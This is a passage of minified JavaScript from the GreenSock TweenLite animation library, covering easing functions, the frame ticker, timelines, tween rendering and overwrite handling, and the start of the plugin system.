v(i[p],[])).gsClass?(a[p]=l.gsClass,f--):o&&l.sc.push(this);if(0===f&&r)for(u=(c=("com.greensock."+t).split(".")).pop(),h=d(c.join("."))[u]=this.gsClass=r.apply(r,a),s&&(n[u]=e[u]=h),p=0;p<this.sc.length;p++)this.sc[p].check()},this.check(!0)},y=t._gsDefine=function(t,e,i,n){return new v(t,e,i,n)},b=h._class=function(t,e,i){return e=e||function(){},y(t,[],function(){return e},i),e};y.globals=n;var _=[0,0,1,1],w=b("easing.Ease",function(t,e,i,n){this._func=t,this._type=i||0,this._power=n||0,this._params=e?_.concat(e):_},!0),x=w.map={},T=w.register=function(t,e,i,n){for(var r,s,a,o,l=e.split(","),c=l.length,u=(i||"easeIn,easeOut,easeInOut").split(",");--c>-1;)for(s=l[c],r=n?b("easing."+s,null,!0):h.easing[s]||{},a=u.length;--a>-1;)o=u[a],x[s+"."+o]=x[o+s]=r[o]=t.getRatio?t:t[o]||new t};for((a=w.prototype)._calcEnd=!1,a.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,n=1===e?1-t:2===e?t:t<.5?2*t:2*(1-t);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===e?1-n:2===e?n:t<.5?n/2:1-n/2},s=(r=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;--s>-1;)a=r[s]+",Power"+s,T(new w(null,null,1,s),a,"easeOut",!0),T(new w(null,null,2,s),a,"easeIn"+(0===s?",easeNone":"")),T(new w(null,null,3,s),a,"easeInOut");x.linear=h.easing.Linear.easeIn,x.swing=h.easing.Quad.easeInOut;var S=b("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});(a=S.prototype).addEventListener=function(t,e,i,n,r){r=r||0;var s,a,c=this._listeners[t],u=0;for(this!==o||l||o.wake(),null==c&&(this._listeners[t]=c=[]),a=c.length;--a>-1;)(s=c[a]).c===e&&s.s===i?c.splice(a,1):0===u&&s.pr<r&&(u=a+1);c.splice(u,0,{c:e,s:i,up:n,pr:r})},a.removeEventListener=function(t,e){var i,n=this._listeners[t];if(n)for(i=n.length;--i>-1;)if(n[i].c===e)return void n.splice(i,1)},a.dispatchEvent=function(t){var e,i,n,r=this._listeners[t];if(r)for((e=r.length)>1&&(r=r.slice(0)),i=this._eventTarget;--e>-1;)(n=r[e])&&(n.up?n.c.call(n.s||i,{type:t,target:i}):n.c.call(n.s||i))};var C=t.requestAnimationFrame,$=t.cancelAnimationFrame,E=Date.now||function(){return(new Date).getTime()},P=E();for(s=(r=["ms","moz","webkit","o"]).length;--s>-1&&!C;)C=t[r[s]+"RequestAnimationFrame"],$=t[r[s]+"CancelAnimationFrame"]||t[r[s]+"CancelRequestAnimationFrame"];b("Ticker",function(t,e){var n,r,s,a,c,u=this,d=E(),h=!(!1===e||!C)&&"auto",p=500,m=33,g=function(t){var e,i,o=E()-P;o>p&&(d+=o-m),P+=o,u.time=(P-d)/1e3,e=u.time-c,(!n||e>0||!0===t)&&(u.frame++,c+=e+(e>=a?.004:a-e),i=!0),!0!==t&&(s=r(g)),i&&u.dispatchEvent("tick")};S.call(u),u.time=u.frame=0,u.tick=function(){g(!0)},u.lagSmoothing=function(t,e){if(!arguments.length)return p<1e8;p=t||1e8,m=Math.min(e,p,0)},u.sleep=function(){null!=s&&(h&&$?$(s):clearTimeout(s),r=f,s=null,u===o&&(l=!1))},u.wake=function(t){null!==s?u.sleep():t?d+=-P+(P=E()):u.frame>10&&(P=E()-p+5),r=0===n?f:h&&C?C:function(t){return setTimeout(t,1e3*(c-u.time)+1|0)},u===o&&(l=!0),g(2)},u.fps=function(t){if(!arguments.length)return n;a=1/((n=t)||60),c=this.time+a,u.wake()},u.useRAF=function(t){if(!arguments.length)return h;u.sleep(),h=t,u.fps(n)},u.fps(t),setTimeout(function(){"auto"===h&&u.frame<5&&"hidden"!==(i||{}).visibilityState&&u.useRAF(!1)},1500)}),(a=h.Ticker.prototype=new h.events.EventDispatcher).constructor=h.Ticker;var k=b("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!!e.immediateRender,this.data=e.data,this._reversed=!!e.reversed,W){l||o.wake();var i=this.vars.useFrames?U:W;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});o=k.ticker=new h.Ticker,(a=k.prototype)._dirty=a._gc=a._initted=a._paused=!1,a._totalTime=a._time=0,a._rawPrevTime=-1,a._next=a._last=a._onUpdate=a._timeline=a.timeline=null,a._paused=!1;var O=function(){l&&E()-P>2e3&&("hidden"!==(i||{}).visibilityState||!o.lagSmoothing())&&o.wake();var t=setTimeout(O,2e3);t.unref&&t.unref()};O(),a.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},a.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},a.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},a.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},a.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},a.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},a.render=function(t,e,i){},a.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},a.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime(!0))>=i&&t<i+this.totalDuration()/this._timeScale-1e-8},a._enabled=function(t,e){return l||o.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},a._kill=function(t,e){return this._enabled(!1,!1)},a.kill=function(t,e){return this._kill(t,e),this},a._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},a._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();--e>-1;)"{self}"===t[e]&&(i[e]=this);return i},a._callback=function(t){var e=this.vars,i=e[t],n=e[t+"Params"],r=e[t+"Scope"]||e.callbackScope||this;switch(n?n.length:0){case 0:i.call(r);break;case 1:i.call(r,n[0]);break;case 2:i.call(r,n[0],n[1]);break;default:i.apply(r,n)}},a.eventCallback=function(t,e,i,n){if("on"===(t||"").substr(0,2)){var r=this.vars;if(1===arguments.length)return r[t];null==e?delete r[t]:(r[t]=e,r[t+"Params"]=m(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,r[t+"Scope"]=n),"onUpdate"===t&&(this._onUpdate=e)}return this},a.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},a.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},a.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},a.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},a.totalTime=function(t,e,i){if(l||o.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(t<0&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,r=this._timeline;if(t>n&&!i&&(t=n),this._startTime=(this._paused?this._pauseTime:r._time)-(this._reversed?n-t:t)/this._timeScale,r._dirty||this._uncache(!1),r._timeline)for(;r._timeline;)r._timeline._time!==(r._startTime+r._totalTime)/r._timeScale&&r.totalTime(r._totalTime,!0),r=r._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===t&&0!==this._duration||(I.length&&Z(),this.render(t,e,!1),I.length&&Z())}return this},a.progress=a.totalProgress=function(t,e){var i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},a.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},a.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},a.timeScale=function(t){if(!arguments.length)return this._timeScale;var e,i;for(t=t||1e-8,this._timeline&&this._timeline.smoothChildTiming&&(i=(e=this._pauseTime)||0===e?e:this._timeline.totalTime(),this._startTime=i-(i-this._startTime)*this._timeScale/t),this._timeScale=t,i=this.timeline;i&&i.timeline;)i._dirty=!0,i.totalDuration(),i=i.timeline;return this},a.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},a.paused=function(t){if(!arguments.length)return this._paused;var e,i,n=this._timeline;return t!=this._paused&&n&&(l||t||o.wake(),i=(e=n.rawTime())-this._pauseTime,!t&&n.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t&&0!==i&&this._initted&&this.duration()&&(e=n.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,this.render(e,e===this._totalTime,!0))),this._gc&&!t&&this._enabled(!0,!1),this};var M=b("core.SimpleTimeline",function(t){k.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});(a=M.prototype=new k).constructor=M,a.kill()._gc=!1,a._first=a._last=a._recent=null,a._sortChildren=!1,a.add=a.insert=function(t,e,i,n){var r,s;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=this.rawTime()-(t._timeline.rawTime()-t._pauseTime)),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),r=this._last,this._sortChildren)for(s=t._startTime;r&&r._startTime>s;)r=r._prev;return r?(t._next=r._next,r._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=r,this._recent=t,this._timeline&&this._uncache(!0),this},a._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},a.render=function(t,e,i){var n,r=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;r;)n=r._next,(r._active||t>=r._startTime&&!r._paused&&!r._gc)&&(r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)),r=n},a.rawTime=function(){return l||o.wake(),this._totalTime};var A=b("TweenLite",function(e,i,n){if(k.call(this,i,n),this.render=A.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:A.selector(e)||e;var r,s,a,o=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?q[A.defaultOverwrite]:"number"==typeof l?l>>0:q[l],(o||e instanceof Array||e.push&&m(e))&&"number"!=typeof e[0])for(this._targets=a=p(e),this._propLookup=[],this._siblings=[],r=0;r<a.length;r++)(s=a[r])?"string"!=typeof s?s.length&&s!==t&&s[0]&&(s[0]===t||s[0].nodeType&&s[0].style&&!s.nodeType)?(a.splice(r--,1),this._targets=a=a.concat(p(s))):(this._siblings[r]=J(s,this,!1),1===l&&this._siblings[r].length>1&&tt(s,this,null,1,this._siblings[r])):"string"==typeof(s=a[r--]=A.selector(s))&&a.splice(r+1,1):a.splice(r--,1);else this._propLookup={},this._siblings=J(e,this,!1),1===l&&this._siblings.length>1&&tt(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-1e-8,this.render(Math.min(0,-this._delay)))},!0),L=function(e){return e&&e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)};(a=A.prototype=new k).constructor=A,a.kill()._gc=!1,a.ratio=0,a._firstPT=a._targets=a._overwrittenProps=a._startAt=null,a._notifyPluginsOfEnabled=a._lazy=!1,A.version="2.1.3",A.defaultEase=a._ease=new w(null,null,1,1),A.defaultOverwrite="auto",A.ticker=o,A.autoSleep=120,A.lagSmoothing=function(t,e){o.lagSmoothing(t,e)},A.selector=t.$||t.jQuery||function(e){var n=t.$||t.jQuery;return n?(A.selector=n,n(e)):(i||(i=t.document),i?i.querySelectorAll?i.querySelectorAll(e):i.getElementById("#"===e.charAt(0)?e.substr(1):e):e)};var I=[],D={},R=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,z=/[\+-]=-?[\.\d]/,F=function(t){for(var e,i=this._firstPT;i;)e=i.blob?1===t&&null!=this.end?this.end:t?this.join(""):this.start:i.c*t+i.s,i.m?e=i.m.call(this._tween,e,this._target||i.t,this._tween):e<1e-6&&e>-1e-6&&!i.blob&&(e=0),i.f?i.fp?i.t[i.p](i.fp,e):i.t[i.p](e):i.t[i.p]=e,i=i._next},N=function(t){return(1e3*t|0)/1e3+""},j=function(t,e,i,n){var r,s,a,o,l,c,u,d=[],h=0,p="",f=0;for(d.start=t,d.end=e,t=d[0]=t+"",e=d[1]=e+"",i&&(i(d),t=d[0],e=d[1]),d.length=0,r=t.match(R)||[],s=e.match(R)||[],n&&(n._next=null,n.blob=1,d._firstPT=d._applyPT=n),l=s.length,o=0;o<l;o++)u=s[o],p+=(c=e.substr(h,e.indexOf(u,h)-h))||!o?c:",",h+=c.length,f?f=(f+1)%5:"rgba("===c.substr(-5)&&(f=1),u===r[o]||r.length<=o?p+=u:(p&&(d.push(p),p=""),a=parseFloat(r[o]),d.push(a),d._firstPT={_next:d._firstPT,t:d,p:d.length-1,s:a,c:("="===u.charAt(1)?parseInt(u.charAt(0)+"1",10)*parseFloat(u.substr(2)):parseFloat(u)-a)||0,f:0,m:f&&f<4?Math.round:N}),h+=u.length;return(p+=e.substr(h))&&d.push(p),d.setRatio=F,z.test(e)&&(d.end=null),d},B=function(t,e,i,n,r,s,a,o,l){"function"==typeof n&&(n=n(l||0,t));var c=typeof t[e],u="function"!==c?"":e.indexOf("set")||"function"!=typeof t["get"+e.substr(3)]?e:"get"+e.substr(3),d="get"!==i?i:u?a?t[u](a):t[u]():t[e],h="string"==typeof n&&"="===n.charAt(1),p={t:t,p:e,s:d,f:"function"===c,pg:0,n:r||e,m:s?"function"==typeof s?s:Math.round:0,pr:0,c:h?parseInt(n.charAt(0)+"1",10)*parseFloat(n.substr(2)):parseFloat(n)-d||0};if(("number"!=typeof d||"number"!=typeof n&&!h)&&(a||isNaN(d)||!h&&isNaN(n)||"boolean"==typeof d||"boolean"==typeof n?(p.fp=a,p={t:j(d,h?parseFloat(p.s)+p.c+(p.s+"").replace(/[0-9\-\.]/g,""):n,o||A.defaultStringFilter,p),p:"setRatio",s:0,c:1,f:2,pg:0,n:r||e,pr:0,m:0}):(p.s=parseFloat(d),h||(p.c=parseFloat(n)-p.s||0))),p.c)return(p._next=this._firstPT)&&(p._next._prev=p),this._firstPT=p,p},H=A._internals={isArray:m,isSelector:L,lazyTweens:I,blobDif:j},V=A._plugins={},X=H.tweenLookup={},Y=0,G=H.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1,yoyoEase:1,stagger:1},q={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},U=k._rootFramesTimeline=new M,W=k._rootTimeline=new M,K=30,Z=H.lazyRender=function(){var t,e,i=I.length;for(D={},t=0;t<i;t++)(e=I[t])&&!1!==e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0),e._lazy=!1);I.length=0};W._startTime=o.time,U._startTime=o.frame,W._active=U._active=!0,setTimeout(Z,1),k._updateRoot=A.render=function(){var t,e,i;if(I.length&&Z(),W.render((o.time-W._startTime)*W._timeScale,!1,!1),U.render((o.frame-U._startTime)*U._timeScale,!1,!1),I.length&&Z(),o.frame>=K){for(i in K=o.frame+(parseInt(A.autoSleep,10)||120),X){for(t=(e=X[i].tweens).length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete X[i]}if((!(i=W._first)||i._paused)&&A.autoSleep&&!U._first&&1===o._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||o.sleep()}}},o.addEventListener("tick",k._updateRoot);var J=function(t,e,i){var n,r,s=t._gsTweenID;if(X[s||(t._gsTweenID=s="t"+Y++)]||(X[s]={target:t,tweens:[]}),e&&((n=X[s].tweens)[r=n.length]=e,i))for(;--r>-1;)n[r]===e&&n.splice(r,1);return X[s].tweens},Q=function(t,e,i,n){var r,s,a=t.vars.onOverwrite;return a&&(r=a(t,e,i,n)),(a=A.onOverwrite)&&(s=a(t,e,i,n)),!1!==r&&!1!==s},tt=function(t,e,i,n,r){var s,a,o,l;if(1===n||n>=4){for(l=r.length,s=0;s<l;s++)if((o=r[s])!==e)o._gc||o._kill(null,t,e)&&(a=!0);else if(5===n)break;return a}var c,u=e._startTime+1e-8,d=[],h=0,p=0===e._duration;for(s=r.length;--s>-1;)(o=r[s])===e||o._gc||o._paused||(o._timeline!==e._timeline?(c=c||et(e,0,p),0===et(o,c,p)&&(d[h++]=o)):o._startTime<=u&&o._startTime+o.totalDuration()/o._timeScale>u&&((p||!o._initted)&&u-o._startTime<=2e-8||(d[h++]=o)));for(s=h;--s>-1;)if(l=(o=d[s])._firstPT,2===n&&o._kill(i,t,e)&&(a=!0),2!==n||!o._firstPT&&o._initted&&l){if(2!==n&&!Q(o,e))continue;o._enabled(!1,!1)&&(a=!0)}return a},et=function(t,e,i){for(var n=t._timeline,r=n._timeScale,s=t._startTime;n._timeline;){if(s+=n._startTime,r*=n._timeScale,n._paused)return-100;n=n._timeline}return(s/=r)>e?s-e:i&&s===e||!t._initted&&s-e<2e-8?1e-8:(s+=t.totalDuration()/t._timeScale/r)>e+1e-8?0:s-e-1e-8};a._init=function(){var t,e,i,n,r,s,a=this.vars,o=this._overwrittenProps,l=this._duration,c=!!a.immediateRender,u=a.ease,d=this._startAt;if(a.startAt){for(n in d&&(d.render(-1,!0),d.kill()),r={},a.startAt)r[n]=a.startAt[n];if(r.data="isStart",r.overwrite=!1,r.immediateRender=!0,r.lazy=c&&!1!==a.lazy,r.startAt=r.delay=null,r.onUpdate=a.onUpdate,r.onUpdateParams=a.onUpdateParams,r.onUpdateScope=a.onUpdateScope||a.callbackScope||this,this._startAt=A.to(this.target||{},0,r),c)if(this._time>0)this._startAt=null;else if(0!==l)return}else if(a.runBackwards&&0!==l)if(d)d.render(-1,!0),d.kill(),this._startAt=null;else{for(n in 0!==this._time&&(c=!1),i={},a)G[n]&&"autoCSS"!==n||(i[n]=a[n]);if(i.overwrite=0,i.data="isFromStart",i.lazy=c&&!1!==a.lazy,i.immediateRender=c,this._startAt=A.to(this.target,0,i),c){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=u=u?u instanceof w?u:"function"==typeof u?new w(u,a.easeParams):x[u]||A.defaultEase:A.defaultEase,a.easeParams instanceof Array&&u.config&&(this._ease=u.config.apply(u,a.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(s=this._targets.length,t=0;t<s;t++)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null,t)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o,0);if(e&&A._onPluginEvent("_onInitAllProps",this),o&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),a.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=a.onUpdate,this._initted=!0},a._initProps=function(e,i,n,r,s){var a,o,l,c,u,d;if(null==e)return!1;for(a in D[e._gsTweenID]&&Z(),this.vars.css||e.style&&e!==t&&e.nodeType&&V.css&&!1!==this.vars.autoCSS&&function(t,e){var i,n={};for(i in t)G[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!V[i]||V[i]&&V[i]._autoCSS)||(n[i]=t[i],delete t[i]);t.css=n}(this.vars,e),this.vars)if(d=this.vars[a],G[a])d&&(d instanceof Array||d.push&&m(d))&&-1!==d.join("").indexOf("{self}")&&(this.vars[a]=d=this._swapSelfInParams(d,this));else if(V[a]&&(c=new V[a])._onInitTween(e,this.vars[a],this,s)){for(this._firstPT=u={_next:this._firstPT,t:c,p:"setRatio",s:0,c:1,f:1,n:a,pg:1,pr:c._priority,m:0},o=c._overwriteProps.length;--o>-1;)i[c._overwriteProps[o]]=this._firstPT;(c._priority||c._onInitAllProps)&&(l=!0),(c._onDisable||c._onEnable)&&(this._notifyPluginsOfEnabled=!0),u._next&&(u._next._prev=u)}else i[a]=B.call(this,e,a,"get",d,a,0,null,this.vars.stringFilter,s);return r&&this._kill(r,e)?this._initProps(e,i,n,r,s):this._overwrite>1&&this._firstPT&&n.length>1&&tt(e,this,i,this._overwrite,n)?(this._kill(i,e),this._initProps(e,i,n,r,s)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(D[e._gsTweenID]=!0),l)},a.render=function(t,e,i){var n,r,s,a,o=this._time,l=this._duration,c=this._rawPrevTime;if(t>=l-1e-8&&t>=0)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(n=!0,r="onComplete",i=i||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(c<0||t<=0&&t>=-1e-8||1e-8===c&&"isPause"!==this.data)&&c!==t&&(i=!0,c>1e-8&&(r="onReverseComplete")),this._rawPrevTime=a=!e||t||c===t?t:1e-8);else if(t<1e-8)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==o||0===l&&c>0)&&(r="onReverseComplete",n=this._reversed),t>-1e-8?t=0:t<0&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||i)&&(c>=0&&(1e-8!==c||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=a=!e||t||c===t?t:1e-8)),(!this._initted||this._startAt&&this._startAt.progress())&&(i=!0);else if(this._totalTime=this._time=t,this._easeType){var u=t/l,d=this._easeType,h=this._easePower;(1===d||3===d&&u>=.5)&&(u=1-u),3===d&&(u*=2),1===h?u*=u:2===h?u*=u*u:3===h?u*=u*u*u:4===h&&(u*=u*u*u*u),this.ratio=1===d?1-u:2===d?u:t/l<.5?u/2:1-u/2}else this.ratio=this._ease.getRatio(t/l);if(this._time!==o||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=o,this._rawPrevTime=c,I.push(this),void(this._lazy=[t,e]);this._time&&!n?this.ratio=this._ease.getRatio(this._time/l):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==o&&t>=0&&(this._active=!0),0===o&&(this._startAt&&(t>=0?this._startAt.render(t,!0,i):r||(r="_dummyGS")),this.vars.onStart&&(0===this._time&&0!==l||e||this._callback("onStart"))),s=this._firstPT;s;)s.f?s.t[s.p](s.c*this.ratio+s.s):s.t[s.p]=s.c*this.ratio+s.s,s=s._next;this._onUpdate&&(t<0&&this._startAt&&-1e-4!==t&&this._startAt.render(t,!0,i),e||(this._time!==o||n||i)&&this._callback("onUpdate")),r&&(this._gc&&!i||(t<0&&this._startAt&&!this._onUpdate&&-1e-4!==t&&this._startAt.render(t,!0,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[r]&&this._callback(r),0===l&&1e-8===this._rawPrevTime&&1e-8!==a&&(this._rawPrevTime=0)))}},a._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:A.selector(e)||e;var n,r,s,a,o,l,c,u,d,h=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline,p=this._firstPT;if((m(e)||L(e))&&"number"!=typeof e[0])for(n=e.length;--n>-1;)this._kill(t,e[n],i)&&(l=!0);else{if(this._targets){for(n=this._targets.length;--n>-1;)if(e===this._targets[n]){o=this._propLookup[n]||{},this._overwrittenProps=this._overwrittenProps||[],r=this._overwrittenProps[n]=t?this._overwrittenProps[n]||{}:"all";break}}else{if(e!==this.target)return!1;o=this._propLookup,r=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(o){if(c=t||o,u=t!==r&&"all"!==r&&t!==o&&("object"!=typeof t||!t._tempKill),i&&(A.onOverwrite||this.vars.onOverwrite)){for(s in c)o[s]&&(d||(d=[]),d.push(s));if((d||!t)&&!Q(this,i,e,d))return!1}for(s in c)(a=o[s])&&(h&&(a.f?a.t[a.p](a.s):a.t[a.p]=a.s,l=!0),a.pg&&a.t._kill(c)&&(l=!0),a.pg&&0!==a.t._overwriteProps.length||(a._prev?a._prev._next=a._next:a===this._firstPT&&(this._firstPT=a._next),a._next&&(a._next._prev=a._prev),a._next=a._prev=null),delete o[s]),u&&(r[s]=1);!this._firstPT&&this._initted&&p&&this._enabled(!1,!1)}}return l},a.invalidate=function(){this._notifyPluginsOfEnabled&&A._onPluginEvent("_onDisable",this);var t=this._time;return this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],k.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-1e-8,this.render(t,!1,!1!==this.vars.lazy)),this},a._enabled=function(t,e){if(l||o.wake(),t&&this._gc){var i,n=this._targets;if(n)for(i=n.length;--i>-1;)this._siblings[i]=J(n[i],this,!0);else this._siblings=J(this.target,this,!0)}return k.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&A._onPluginEvent(t?"_onEnable":"_onDisable",this)},A.to=function(t,e,i){return new A(t,e,i)},A.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new A(t,e,i)},A.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new A(t,e,n)},A.delayedCall=function(t,e,i,n,r){return new A(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:r,overwrite:0})},A.set=function(t,e){return new A(t,0,e)},A.getTweensOf=function(t,e){if(null==t)return[];var i,n,r,s;if(t="string"!=typeof t?t:A.selector(t)||t,(m(t)||L(t))&&"number"!=typeof t[0]){for(i=t.length,n=[];--i>-1;)n=n.concat(A.getTweensOf(t[i],e));for(i=n.length;--i>-1;)for(s=n[i],r=i;--r>-1;)s===n[r]&&n.splice(i,1)}else if(t._gsTweenID)for(i=(n=J(t).concat()).length;--i>-1;)(n[i]._gc||e&&!n[i].isActive())&&n.splice(i,1);return n||[]},A.killTweensOf=A.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var n=A.getTweensOf(t,e),r=n.length;--r>-1;)n[r]._kill(i,t)};var it=b("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=it.prototype},!0);if(a=it.prototype,it.version="1.19.0",it.API=2,a._firstPT=null,a._addTween=B,a.setRatio=F,a._kill=function(t){var e,i=this._overwriteProps,n=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;n;)null!=t[n.n]&&(n._next&&(n._next._prev=n._prev),n._prev?(n._prev._next=n._next,n._prev=null):this._firstPT===n&&(this._firstPT=n._next)),n=n._next;return!1},a._mod=a._roundProps=function(t){for(var e,i=this._firstPT;i;)(e=t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&"function"==typeof e&&(2===i.f?i.t._applyPT.m=e:i.m=e),i=i._next},A._onPluginEvent=function(t,e){var i,n,r,s,a,o=e._firstPT;if("_onInitAllProps"===t){for(;o;){for(a=o._next,n=r;n&&n.pr>o.pr;)n=n._next;(o._prev=n?n._prev:s)?o._prev._next=o:r=o,(o._next=n)?n._prev=o:s=o,o=a}o=e._firstPT=r}for(;o;)o.pg&&"function"==typeof o.t[t]&&o.t[t]()&&(i=!0),o=o._next;return i},it.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===it.API&&(V[(new t[e])._propName]=t[e]);return!0},y.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var 